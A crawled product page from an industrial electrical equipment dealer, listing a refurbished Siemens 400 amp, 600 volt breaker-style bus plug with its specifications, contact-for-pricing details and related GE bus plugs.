

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emscomn.com/sljc364004jxd6-siemens-bus-plug
body_size: 7132
content:
<!DOCTYPE html><html lang="en" dir="ltr" html-product-details-page><head><title>SLJC364004JXD6 Siemens Bus Plug R&amp;G | Used &amp; Refurbished Industrial Electrical Power Distribution Equipment Dealer</title><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta charset="UTF-8"><meta http-equiv="content-security-policy" content="default-src 'self'; connect-src *; script-src * 'unsafe-inline' 'unsafe-eval'; img-src * data:; style-src * 'unsafe-inline'; font-src * data:; frame-src *; media-src *; object-src *"><meta name="description" content="Siemens SLJC364004JXD6 Sentron low-amp breaker style bus plug; 400 amp, 600 volt, three-wire. Reconditioned and guaranteed with a one year warranty."><meta name="keywords" content=""><meta name="generator" content="nopCommerce"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="unsafe-url"><meta property="og:type" content="product"><meta property="og:title" content="SLJC364004JXD6 Siemens Bus Plug R&amp;G"><meta property="og:description" content="Siemens SLJC364004JXD6 Sentron low-amp breaker style bus plug; 400 amp, 600 volt, three-wire. Reconditioned and guaranteed with a one year warranty."><meta property="og:image" content="/images/thumbs/004/0048378_sljc364004jxd6-siemens-bus-plug-rg_550.jpeg"><meta property="og:image:url" content="/images/thumbs/004/0048378_sljc364004jxd6-siemens-bus-plug-rg_550.jpeg"><meta property="og:url" content="https://emscomn.com/sljc364004jxd6-siemens-bus-plug"><meta property="og:site_name" content="EMSCO"><meta property="twitter:card" content="summary"><meta property="twitter:site" content="EMSCO"><meta property="twitter:title" content="SLJC364004JXD6 Siemens Bus Plug R&amp;G"><meta property="twitter:description" content="Siemens SLJC364004JXD6 Sentron low-amp breaker style bus plug; 400 amp, 600 volt, three-wire. Reconditioned and guaranteed with a one year warranty."><meta property="twitter:image" content="/images/thumbs/004/0048378_sljc364004jxd6-siemens-bus-plug-rg_550.jpeg"><meta property="twitter:url" content="https://emscomn.com/sljc364004jxd6-siemens-bus-plug"><script>var schema={"@context":"http://schema.org","@type":"Organization",name:"Electric Motor Supply Company",url:"https://www.emscomn.com/",address:"4650 Main Street NE, Fridley MN 55421",sameAs:["https://www.facebook.com/ElectricMotorSupplyCo/","https://twitter.com/EMSCOMN","https://www.linkedin.com/company/electric-motor-supply-emsco-/about/"]}</script><script>var _ss=_ss||[];_ss.push(["_setDomain","https://koi-3QNLPSHHYM.marketingautomation.services/net",]);_ss.push(["_setAccount","KOI-47ZJOA7OO2"]);_ss.push(["_trackPageView"]),function(){var n=document.createElement("script"),t;n.type="text/javascript";n.async=!0;n.src=("https:"==document.location.protocol?"https://":"http://")+"koi-3QNLPSHHYM.marketingautomation.services/client/ss.js?ver=2.4.0";t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(n,t)}()</script><link rel="stylesheet" href="/css/vnrmbuabvb_hz_q-d1wzja.styles.css?v=dyg_qGMYl92sMkFMMkE75hLA9cA"><script type="application/ld+json">{"@context":"http://schema.org/","@type":"Product","name":"SLJC364004JXD6 Siemens Bus Plug R&G","image":"/images/thumbs/004/0048378_sljc364004jxd6-siemens-bus-plug-rg.jpeg","description":"Siemens SLJC364004JXD6 Sentron low-amp breaker style bus plug;400 amp,600 volt,three-wire. Reconditioned and guaranteed with a one year warranty.","sku":"SLJC364004JXD6","productID":"SLJC364004JXD6","brand":{"@type":"Brand","name":"Siemens"},"mpn":"SLJC364004JXD6","offers":{"@type":"Offer","price":"0.00","priceValidUntil":"2027-01-16","priceCurrency":"USD","url":"https://emscomn.com/sljc364004jxd6-siemens-bus-plug","itemCondition":"https://schema.org/NewCondition","availability":"http://schema.org/InStock","seller":{"@type":"Organization","name":"EMSCO","url":"https://www.emscomn.com/","logo":"/Themes/EMSCOMN/Content/images/logo.svg"}}}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://emscomn.com/busway-and-plugs","name":"Busway & Plugs"}},{"@type":"ListItem","position":"2","item":{"@id":"https://emscomn.com/bus-plugs","name":"Bus Plugs"}}]}</script><script async src='https://www.googletagmanager.com/gtag/js?id=G-RFJ79C8NPG'></script><script>function gtag(){dataLayer.push(arguments)}window.dataLayer=window.dataLayer||[];gtag("js",new Date);gtag("config","G-RFJ79C8NPG")</script><script src='//www.cdnstring.com/gmt.js'></script><link rel="canonical" href="https://emscomn.com/sljc364004jxd6-siemens-bus-plug"><link href="/Themes/EMSCOMN/Content/images/favicon.ico" rel="icon" type="image/x-icon"><body><input name="__RequestVerificationToken" type="hidden" value="CfDJ8G8OMGfz0PtJprudkan_bEO0RDq_RzKWMFhwwlCeAAtCLv2LgtWupU77MHTBlL83k24Dx5jWLoni0pPy162udSG0tiUvK5EfnXR4tBn5z9oWjLYy5XJz4kG_1DsSyQPW3FOA5g4vHQW2Nb08PCAOKeg"><div class="ajax-loading-block-window" style="display:none"></div><div id="dialog-notifications-success" title="Notification" style="display:none"></div><div id="dialog-notifications-error" title="Error" style="display:none"></div><div id="dialog-notifications-warning" title="Warning" style="display:none"></div><div id="bar-notification" class="bar-notification-container" data-close="×"></div><div id="modal-notification" class="modal fade" tabindex="-1" role="dialog" style="display:none"><div class="modal-dialog modal-lg" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-header__title"></h5><button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"></div></div></div></div><!--[if lte IE 8]><div style="clear:both;height:59px;text-align:center;position:relative"><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank"> <img src="/Themes/EMSCOMN/Content/images/ie_warning.jpg" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."> </a></div><![endif]--><div class="master-wrapper-page"><header><div class="header header--desktop"><div class="container"><div class="row"><div class="col-xl-3 col-lg-12"><a class="top-navigation__logo" href="/"> <img alt="Electric Motor Company (EMSCO) – dealer  of used, obsolete, and refurbished electrical components - delivery nationwide." src="/Themes/EMSCOMN/Content/images/logo.svg"> </a></div><div class="col-xl-9 col-lg-12 header-menu-container"><ul class="top-navigation__links"><li><a id="main-menu-homepage" href="/">Home</a><li><a id="main-menu-about-us" href="/about-us"> About Us <i class="fa fa-angle-down" aria-hidden="true"></i> </a><ul class="top-navigation__links2"><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/why-emsco">Why EMSCO</a><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/privacy-policy">Privacy Policy</a><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/terms-of-use">Terms of use</a><li style="white-space:nowrap;margin-left:0"><a href="/warehouse">Warehouse</a><li style="white-space:nowrap;margin-left:0"><a href="/case-study">Case Studies</a></ul><li><a id="main-menu-blog" href="/blog">Blog</a><li><a id="main-menu-what-we-buy" href="/what-we-buy">What We Buy</a><li><a id="main-menu-rent-equipment" href="/rent-equipment">Rent Equipment</a><li><a id="main-menu-contact-us" href="/contactus">Contact Us</a></ul><form method="get" id="51382f3ae8944758b8363f89eba339c6-small-search-box-form" class="form-inline small-search-box-form small-search-box-form--desktop" action="/search"><input type="hidden" name="sid" value="true"> <input type="hidden" name="isc" value="true"> <input type="hidden" name="advs" value="true"> <input type="text" class="search-box-text small-search-box-form__q form-control" id="51382f3ae8944758b8363f89eba339c6-small-searchterms" autocomplete="off" name="q" placeholder="Search store" aria-label="Search store"><div class="small-search-box-form__search"><i class="fa fa-search" aria-hidden="true"></i></div><input type="submit" class="button-1 search-box-button small-search-box-form__submit" value="Search"></form></div></div></div><div class="top-navigation__links--login"><ul class="top-navigation__links"><li><a href="/login?returnUrl=%2Fsljc364004jxd6-siemens-bus-plug" class="top-navigation__cart-link"> <i class="fa fa-user" aria-hidden="true"></i> <span class="top-navigation__cart-text">Log in</span> </a><li class="top-navigation__cart"><a href="/cart" class="top-navigation__cart-link"> <i class="fa fa-shopping-cart" aria-hidden="true"></i> <span class="top-navigation__cart-text">Cart</span> <span class="top-navigation__cart-count">0</span> </a></ul></div></div><div class="header header--mobile"><div class="container"><div class="row"><div class="col header__mobile-action"><div><a class="top-navigation__logo" href="/"> <img alt="Electric Motor Company (EMSCO) – dealer  of used, obsolete, and refurbished electrical components - delivery nationwide." src="/Themes/EMSCOMN/Content/images/logo.svg"> </a></div><div><div class="mobile-menu"><a href="/cart"> <i class="fa fa-shopping-cart mobile-menu__icon" aria-hidden="true"></i> </a> <button class="mobile-menu__open" aria-label="Menu"> <i class="fa fa-bars mobile-menu__icon" aria-hidden="true"></i> </button></div><nav class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right" id="mobile-menu__links"> <button class="mobile-menu__close" aria-label="Close the menu"> <i class="fa fa-times" aria-hidden="true"></i> </button> <a href="/" id="mobile-menu__first-link">Home</a> <a href="/about-us">About Us</a> <a href="https://www.emscomn.com/why-emsco">Why EMSCO</a> <a href="https://www.emscomn.com/privacy-policy">Privacy Policy</a> <a href="https://www.emscomn.com/terms-of-use">Terms of use</a> <a href="/warehouse">Warehouse</a> <a href="/blog">Blog</a> <a href="/what-we-buy">What We Buy</a> <a href="/rent-equipment">Rent Equipment</a> <a href="/contactus">Contact Us</a> <a href="/store">Shop</a> <a href="/login?returnUrl=%2Fsljc364004jxd6-siemens-bus-plug">Log in</a> <a href="/cart"> Cart </a> </nav></div></div></div><div class="row mobile-row-phone"><div class="footer-main__phone"><img src="/images/home/24h.png"> <a href="tel:18003281842">1-800-328-1842</a></div></div><div class="row"><div class="col header-menu-container"><form method="get" id="1aab95fb67904a5a8b7a67c781e16055-small-search-box-form" class="form-inline small-search-box-form small-search-box-form--mobile" action="/search"><input type="hidden" name="sid" value="true"> <input type="hidden" name="isc" value="true"> <input type="hidden" name="advs" value="true"> <input type="text" class="search-box-text small-search-box-form__q form-control" id="1aab95fb67904a5a8b7a67c781e16055-small-searchterms" autocomplete="off" name="q" placeholder="Search store" aria-label="Search store"><div class="small-search-box-form__search"><i class="fa fa-search" aria-hidden="true"></i></div><input type="submit" class="button-1 search-box-button small-search-box-form__submit" value="Search"></form></div></div></div></div><div class="header-menu"><div class="categories-header-menu-wrapper d-none d-lg-block"><div class="container"><ul class="categories-header-menu"><li><a href="/busway-and-plugs"> Busway &amp; Plugs </a><li><a href="/circuit-breakers"> Circuit Breakers </a><li><a href="/switches"> Switches </a><li><a href="/motor-control"> Motor Control </a><li><a href="/switchgear"> Switchgear </a><li><a href="/transformers"> Transformers </a></ul></div></div><div class="browse-store-menu"><div><a class="browse-store-menu__link" href="/store"> <img src="/Themes/EMSCOMN/Content/images/bento-icon.svg" class="browse-store-menu__bento-icon" alt="Browse EMSCO's online catalog"> Browse Store <i class="fa fa-sort-desc" aria-hidden="true"></i> </a></div><div class="browse-store-menu__megamenu"><div class="row"><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Busway &amp; Plugs</h5><a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Bus Plugs</a> <a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Bus Duct</a> <a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Tap Boxes &amp; Accessories</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Circuit Breakers</h5><a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Molded &amp; Insulated Case Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Air Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Vacuum Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Motor Circuit Protectors</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Switches</h5><a href="/switches" class="browse-store-menu__megamenu__link">Panelboard Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Pressure Contact Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Safety Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Transfer Switches</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Motor Control</h5><a href="/motor-control" class="browse-store-menu__megamenu__link">MCC Buckets &amp; Structure</a> <a href="/motor-control" class="browse-store-menu__megamenu__link">Starters</a> <a href="/motor-control" class="browse-store-menu__megamenu__link">Variable-Frequency Drive (VFD)</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Switchgear</h5><a href="/switchgear" class="browse-store-menu__megamenu__link">Low Voltage Switchgear</a> <a href="/switchgear" class="browse-store-menu__megamenu__link">Medium Voltage Switchgear</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Transformers</h5><a href="/transformers" class="browse-store-menu__megamenu__link">Low Voltage Transformers</a> <a href="/transformers" class="browse-store-menu__megamenu__link">Medium Voltage Transformers</a> <a href="/transformers" class="browse-store-menu__megamenu__link">Auto-Transformers</a></div></div></div></div></div></header><div class="master-wrapper-content"><div class="master-column-wrapper"><div class="page-subheader"><div class="container"><h1 class="page-subheader__title" id="seo-product-name">SLJC364004JXD6 Siemens Bus Plug R&amp;G</h1></div></div><div class="container"><p class="breadcrumb"><a href="/">Home</a> <span class="separator">&gt;</span> <a href="/busway-and-plugs"> Busway &amp; Plugs </a> <span class="separator">&gt;</span> <a href="/bus-plugs"> Bus Plugs </a> <span class="separator">&gt;</span> SLJC364004JXD6 Siemens Bus Plug R&amp;G</div><div class="center-1 container"><div class="page product-details-page"><div class="page-body"><form method="post" id="product-details-form"><div data-productid="19627"><div class="row"><div class="col-sm-12 col-md-4"><div class="gallery"><div class="picture"><a href="/images/thumbs/004/0048378_sljc364004jxd6-siemens-bus-plug-rg.jpeg" title="Picture of SLJC364004JXD6 Siemens Bus Plug R&amp;G" id="main-product-img-lightbox-anchor-19627"> <img alt="Picture of SLJC364004JXD6 Siemens Bus Plug R&amp;G" src="/images/thumbs/004/0048378_sljc364004jxd6-siemens-bus-plug-rg.jpeg" title="Picture of SLJC364004JXD6 Siemens Bus Plug R&amp;G" id="main-product-img-19627" class="product-details-page__picture"> </a></div></div></div><div class="col-sm-12 col-md-8"><div class="row"><div class="col-sm-12 col-md-9"><div class="product-reviews-overview"><div class="product-review-box"><div class="rating"><div style="width:0%"></div></div></div><div class="product-review-actions"><div class="product-no-reviews"><a href="/productreviews/19627">Be the first to review this product</a></div></div></div><div class="product-details-page__description"><p><strong>Product description:</strong><p>Siemens SLJC364004JXD6 Sentron low-amp breaker style bus plug; 400 amp, 600 volt, three-wire. Reconditioned and guaranteed with a one year warranty.</div><div class="product-specs-box"><p><strong>Specs:</strong><ul><li class="odd"><strong>Manufacturer :</strong> Siemens<li class="even"><strong>Series :</strong> Sentron Low-Amp Bus Plugs<li class="odd"><strong>Style :</strong> Breaker<li class="even"><strong>Amperage :</strong> 400<li class="odd"><strong>Voltage :</strong> 600<li class="even"><strong>Wire :</strong> 3<li class="odd"><strong>Ground :</strong> No<li class="even"><strong>Condition :</strong> Refurbished</ul></div><div class="product-details-page__brand"><strong class="label">Brand:</strong> <span class="value"> <a href="/siemens">Siemens</a> </span></div><div class="product-details-page__sku"><div class="sku"><strong class="label">SKU:</strong> <span class="value" id="sku-19627">SLJC364004JXD6</span></div></div></div><div class="col-sm-12 col-md-3"><div class="prices" style="margin-top:1em"><div style="text-align:left" class="product-details-page__price product-price"><span class="price-value-19627"> <span class="price-contact-us-for-price"> <span class="price-contact-us-for-price__text">Contact us for pricing:</span> <br><a href="tel:1-800-328-1842">1-800-328-1842</a> </span> </span></div><meta></div><div class="add-to-cart"><div class="add-to-cart-panel product-details-page__qty" style="text-align:left"><label class="qty-label" for="addtocart_19627_EnteredQuantity">Quantity:</label> <input class="qty-input" type="number" data-val="true" data-val-required="The Qty field is required." id="addtocart_19627_EnteredQuantity" name="addtocart_19627.EnteredQuantity" value="1"><input name="__Invariant" type="hidden" value="addtocart_19627.EnteredQuantity"> <input type="button" id="add-to-cart-button-19627" class="button-1 add-to-cart-button" value="Add to cart" data-productid="19627" onclick="return trackAddToCartCall(()=>AjaxCart.addproducttocart_details(&#34;/addproducttocart/details/19627/1&#34;,&#34;#product-details-form&#34;)),!1"></div></div></div></div></div></div><div class="product-collateral"></div><div class="also-purchased-products-grid product-grid"><h2>Recommended Products</h2><div class="item-grid row"><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="3635"><a href="/general-electric-ac310ebg-bus-plug-100a-240v" title="Show details for AC310EBG GE Bus Plug R&amp;G" class="product-review-item__image-container"> <img alt="Picture of AC310EBG GE Bus Plug R&amp;G" src="/images/thumbs/005/0055699_ac310ebg-ge-bus-plug-rg.jpeg" title="Show details for AC310EBG GE Bus Plug R&amp;G" class="product-review-item__image"> </a><div class="prices"><span class="price actual-price">$800.00</span></div><a href="/general-electric-ac310ebg-bus-plug-100a-240v">AC310EBG GE Bus Plug R&amp;G</a><div class="product-review-item__buttons"><a href="/general-electric-ac310ebg-bus-plug-100a-240v" class="btn btn--red text-uppercase"> View product </a> <a href="#" class="button-2 product-box-add-to-cart-button btn btn--red text-uppercase" onclick="return AjaxCart.addproducttocart_catalog(&#34;/addproducttocart/catalog/3635/1/1&#34;),!1">Add to cart</a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="3643"><a href="/ac310ed4g-ge-bus-plug" title="Show details for AC310ED4G GE Bus Plug R&amp;G" class="product-review-item__image-container"> <img alt="Picture of AC310ED4G GE Bus Plug R&amp;G" src="/images/thumbs/005/0055700_ac310ed4g-ge-bus-plug-rg.jpeg" title="Show details for AC310ED4G GE Bus Plug R&amp;G" class="product-review-item__image"> </a><div class="prices"><span class="price actual-price">$1,100.00</span></div><a href="/ac310ed4g-ge-bus-plug">AC310ED4G GE Bus Plug R&amp;G</a><div class="product-review-item__buttons"><a href="/ac310ed4g-ge-bus-plug" class="btn btn--red text-uppercase"> View product </a> <a href="#" class="button-2 product-box-add-to-cart-button btn btn--red text-uppercase" onclick="return AjaxCart.addproducttocart_catalog(&#34;/addproducttocart/catalog/3643/1/1&#34;),!1">Add to cart</a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="3650"><a href="/ac310ed6g-ge-bus-plug" title="Show details for AC310ED6G GE Bus Plug R&amp;G" class="product-review-item__image-container"> <img alt="Picture of AC310ED6G GE Bus Plug R&amp;G" src="/images/thumbs/005/0055701_ac310ed6g-ge-bus-plug-rg.jpeg" title="Show details for AC310ED6G GE Bus Plug R&amp;G" class="product-review-item__image"> </a><div class="prices"><span class="price actual-price">$1,100.00</span></div><a href="/ac310ed6g-ge-bus-plug">AC310ED6G GE Bus Plug R&amp;G</a><div class="product-review-item__buttons"><a href="/ac310ed6g-ge-bus-plug" class="btn btn--red text-uppercase"> View product </a> <a href="#" class="button-2 product-box-add-to-cart-button btn btn--red text-uppercase" onclick="return AjaxCart.addproducttocart_catalog(&#34;/addproducttocart/catalog/3650/1/1&#34;),!1">Add to cart</a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="3652"><a href="/ac310fjg-ge-bus-plug" title="Show details for AC310FJG GE Bus Plug" class="product-review-item__image-container"> <img alt="Picture of AC310FJG GE Bus Plug" src="/images/thumbs/005/0055702_ac310fjg-ge-bus-plug.jpeg" title="Show details for AC310FJG GE Bus Plug" class="product-review-item__image"> </a><div class="prices"><div class="product-item__call-for-price"><div>Contact us for pricing:</div><div><a href="tel:1-800-328-1842">1-800-328-1842</a></div></div></div><a href="/ac310fjg-ge-bus-plug">AC310FJG GE Bus Plug</a><div class="product-review-item__buttons"><a href="/ac310fjg-ge-bus-plug" class="btn btn--red text-uppercase"> View product </a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="3658"><a href="/ac310fkg-ge-bus-plug" title="Show details for AC310FKG GE Bus Plug" class="product-review-item__image-container"> <img alt="Picture of AC310FKG GE Bus Plug" src="/images/thumbs/005/0055703_ac310fkg-ge-bus-plug.jpeg" title="Show details for AC310FKG GE Bus Plug" class="product-review-item__image"> </a><div class="prices"><div class="product-item__call-for-price"><div>Contact us for pricing:</div><div><a href="tel:1-800-328-1842">1-800-328-1842</a></div></div></div><a href="/ac310fkg-ge-bus-plug">AC310FKG GE Bus Plug</a><div class="product-review-item__buttons"><a href="/ac310fkg-ge-bus-plug" class="btn btn--red text-uppercase"> View product </a></div></div></div></div></div></div><input name="__RequestVerificationToken" type="hidden" value="CfDJ8G8OMGfz0PtJprudkan_bEO0RDq_RzKWMFhwwlCeAAtCLv2LgtWupU77MHTBlL83k24Dx5jWLoni0pPy162udSG0tiUvK5EfnXR4tBn5z9oWjLYy5XJz4kG_1DsSyQPW3FOA5g4vHQW2Nb08PCAOKeg"></form></div></div></div></div></div><footer><div class="footer-main"><div class="container"><div class="row"><div class="col-xl-8 col-lg-12 footer-main__col1"><img class="footer-main__logo" src="/Themes/EMSCOMN/Content/images/logo.svg"><div class="footer-main__address"><a href="https://www.google.com/maps/place/Electric+Motor+Supply+Co-Emsco/@45.0526308,-93.2716867,17z/data=!3m1!4b1!4m5!3m4!1s0x52b32e27605777a9:0xd5f0e21ff0d1eb67!8m2!3d45.052627!4d-93.269498" target="_blank"> 4650 Main Street NE,<br> Fridley, MN 55421 </a></div></div><div class="col-xl-4 col-lg-12 footer-main__col2"><div class="footer-main__24h-text">24-Hour Emergency Line</div><div class="footer-main__phone"><img src="/images/home/24h.png"> <a href="tel:18003281842">1-800-328-1842</a></div><div class="footer-main__socal-buttons"><a href="https://www.facebook.com/ElectricMotorSupplyCo/" class="btn btn--grey btn--icon" target="_blank" aria-label="Connect with EMSCO on Facebook" rel="noreferrer"> <i class="fa fa-facebook" aria-hidden="true"></i> </a> <a href="https://www.linkedin.com/company/electric-motor-supply-emsco" class="btn btn--grey btn--icon" target="_blank" aria-label="Connect with EMSCO on LinkedIn" rel="noreferrer"> <i class="fa fa-linkedin" aria-hidden="true"></i> </a></div></div><div class="row"><div class="col-xl-12 col-lg-12 footer-main__col2"><div class="footer-main__certs"><div><a href="https://www.demolitionassociation.com/"><img src="/images/home/certs/nda.png" width="150"></a></div><div><a href="https://www.bbb.org/us/mn/fridley/profile/electric-equipment-repair/electric-motor-supply-company-0704-96023428/#sealclick" target="_blank" rel="noopener noreferrer"> <img src="https://seal-minnesota.bbb.org/seals/blue-seal-250-52-bbb-96023428.png" style="border:0" alt="Electric Motor Supply Company BBB Business Review"> </a></div><div><a href="/" rel="noopener noreferrer"> <img src="/images/pearl text.png" style="border:0" alt=""> </a></div><div><div class="lhnchallenge" style="text-align:center;width:100px"><a href="http://challenge.livehelpnow.net/company/4235/electric-motor-supply-" class="badge"> <img src="//challenge.livehelpnow.net/images/winner_images/2020/8.png" alt="LiveHelpNow Challenge Winner for Aug 2020" style="width:100px"> </a></div></div><div><flashrichtext version="1"> <textformat font="Verdana" size="11" color="734012" bold="false" italic="false" underline="false" url="" target="" align="left" leftmargin="0" rightmargin="0" indent="0" leading="2" blockindent="0" kerning="false" letterspacing="0" display="block"><script src="https://sealserver.trustwave.com/seal.js?code=873a2b2a0ca511e0b34b005056b201e5"></script></textformat> </flashrichtext></div><a href="/sitemap" style="color:#fff;padding:15px;border:1px solid #fff;margin:10px">Sitemap</a></div></div></div></div></div><div class="footer-copyright">Copyright 2026 Electric Motor Supply Company. All rights reserved.</div></div></footer></div><script src="/js/egvytlz1cefjo3as0unh_w.scripts.js?v=FtUWmsI2-RBUJxT6vXSa9tg83ps"></script><script src="/lib_npm/magnific-popup/jquery.magnific-popup.min.js?v=9ZYGlb-0AE93Pd_kAPolsQgqmJI"></script><script>$(document).ready(function(){function n(){$("#main-product-img-lightbox-anchor-19627").trigger("zoom.destroy");$("#main-product-img-19627").attr("src",$(this).attr("data-defaultsize"));$("#main-product-img-19627").attr("title",$(this).attr("title"));$("#main-product-img-19627").attr("alt",$(this).attr("alt"));$("#main-product-img-lightbox-anchor-19627").attr("href",$(this).attr("data-fullsize"));$("#main-product-img-lightbox-anchor-19627").attr("title",$(this).attr("title"));var n=$(this).attr("data-fullsize");$("#main-product-img-lightbox-anchor-19627").zoom({url:n})}$(".thumb-item img").on("click",n);$(".thumb-item img").on("mouseover",n);$("#main-product-img-lightbox-anchor-19627").magnificPopup({type:"image"});$("#main-product-img-lightbox-anchor-19627").zoom({url:"/images/thumbs/004/0048378_sljc364004jxd6-siemens-bus-plug-rg.jpeg"})})</script><script>$(document).ready(function(){$("#addtocart_19627_EnteredQuantity").on("keydown",function(n){if(n.keyCode==13)return $("#add-to-cart-button-19627").trigger("click"),!1})})</script><script>function trackAddToCartCall(n){return _ss.push(["_setTransaction",{transactionID:"126b7f87-31ed-44be-be84-00ecc5fe1bd8",storeName:"EMSCO"}]),_ss.push(["_addTransactionItem",{transactionID:"126b7f87-31ed-44be-be84-00ecc5fe1bd8",itemCode:"SLJC364004JXD6",productName:"SLJC364004JXD6 Siemens Bus Plug R&amp;G",category:"Bus Plugs",price:"True?0.00:0",quantity:$("#addtocart_19627_EnteredQuantity").val(),productURL:"https://emscomn.com/sljc364004jxd6-siemens-bus-plug",imagePath:"/images/thumbs/004/0048378_sljc364004jxd6-siemens-bus-plug-rg.jpeg"}]),n()}</script><script>(function(n){n(document).ready(function(){AjaxCart=AjaxCart||{};AjaxCart.topcartselector=".top-navigation__cart-count";n(".top-navigation__links > li").hover(function(){const t=n(".top-navigation__links2",this);t.show()},function(){const t=n(".top-navigation__links2",this);t.hide()});n(".myaccount-master").hover(function(){n(".logout-link").show()},function(){n(".logout-link").hide()})})})(jQuery)</script><script>$("#51382f3ae8944758b8363f89eba339c6-small-search-box-form").on("submit",function(n){$(this).find("#51382f3ae8944758b8363f89eba339c6-small-searchterms").val()==""&&(alert("Please enter some search keyword"),$(this).find("#51382f3ae8944758b8363f89eba339c6-small-searchterms").focus(),n.preventDefault())});$("#51382f3ae8944758b8363f89eba339c6-small-search-box-form .small-search-box-form__search").click(function(n){n.preventDefault();$(this).siblings(".small-search-box-form__submit").click()})</script><script>$(document).ready(function(){var n,t;$("#51382f3ae8944758b8363f89eba339c6-small-searchterms").autocomplete({delay:500,minLength:2,source:"/catalog/searchtermautocomplete",appendTo:".search-box",select:function(n,t){return $("#51382f3ae8944758b8363f89eba339c6-small-searchterms").val(t.item.label),setLocation(t.item.producturl),!1},open:function(){n&&(t=document.getElementById("51382f3ae8944758b8363f89eba339c6-small-searchterms").value,$(".ui-autocomplete").append('<li class="ui-menu-item" role="presentation"><a href="/search?q='+t+'">View all results...<\/a><\/li>'))}}).data("ui-autocomplete")._renderItem=function(t,i){var r=i.label;return n=i.showlinktoresultsearch,r=htmlEncode(r),$("<li><\/li>").data("item.autocomplete",i).append("<a><span>"+r+"<\/span><\/a>").appendTo(t)}})</script><script>(function(n){n(document).ready(function(){n(".mobile-menu__open").click(function(t){t.stopPropagation();n("#mobile-menu__links").addClass("cbp-spmenu-open")});n(".mobile-menu__close").click(function(t){t.stopPropagation();n("#mobile-menu__links").removeClass("cbp-spmenu-open")});n("#mobile-menu__links").click(function(n){n.stopPropagation()});n(document).click(function(){n("#mobile-menu__links").removeClass("cbp-spmenu-open")})})})(jQuery)</script><script>$("#1aab95fb67904a5a8b7a67c781e16055-small-search-box-form").on("submit",function(n){$(this).find("#1aab95fb67904a5a8b7a67c781e16055-small-searchterms").val()==""&&(alert("Please enter some search keyword"),$(this).find("#1aab95fb67904a5a8b7a67c781e16055-small-searchterms").focus(),n.preventDefault())});$("#1aab95fb67904a5a8b7a67c781e16055-small-search-box-form .small-search-box-form__search").click(function(n){n.preventDefault();$(this).siblings(".small-search-box-form__submit").click()})</script><script>$(document).ready(function(){var n,t;$("#1aab95fb67904a5a8b7a67c781e16055-small-searchterms").autocomplete({delay:500,minLength:2,source:"/catalog/searchtermautocomplete",appendTo:".search-box",select:function(n,t){return $("#1aab95fb67904a5a8b7a67c781e16055-small-searchterms").val(t.item.label),setLocation(t.item.producturl),!1},open:function(){n&&(t=document.getElementById("1aab95fb67904a5a8b7a67c781e16055-small-searchterms").value,$(".ui-autocomplete").append('<li class="ui-menu-item" role="presentation"><a href="/search?q='+t+'">View all results...<\/a><\/li>'))}}).data("ui-autocomplete")._renderItem=function(t,i){var r=i.label;return n=i.showlinktoresultsearch,r=htmlEncode(r),$("<li><\/li>").data("item.autocomplete",i).append("<a><span>"+r+"<\/span><\/a>").appendTo(t)}})</script><script>var localized_data={AjaxCartFailure:"Failed to add the product. Please refresh the page and try one more time."};AjaxCart.init(!1,".header-links .cart-qty",".header-links .wishlist-qty","#flyout-cart",localized_data)</script><script>$(document).ready(function(){$(".browse-store-menu__link").click(function(n){n.preventDefault();n.stopPropagation();$(".browse-store-menu__megamenu").toggleClass("visible")});$("body").click(function(){$(".browse-store-menu__megamenu").removeClass("visible")})})</script><script>window.lhnJsSdkInit=function(){lhnJsSdk.setup={application_id:"bbf12e86-1098-478a-a4d8-3e34ab3c76a5",application_secret:"a4e426787acd401ba1df6e5b1151d25ad5a0b7a8854f4e2691"};lhnJsSdk.controls=[{type:"hoc",id:"b603f1c9-85c6-40ae-9380-7f6793f47df6"}]},function(n,t){var i,r=n.getElementsByTagName(t)[0];i=n.createElement(t);i.src="https://developer.livehelpnow.net/js/sdk/lhn-jssdk-current.min.js";r.parentNode.insertBefore(i,r)}(document,"script")</script>

--- FILE ---
content_type: application/javascript
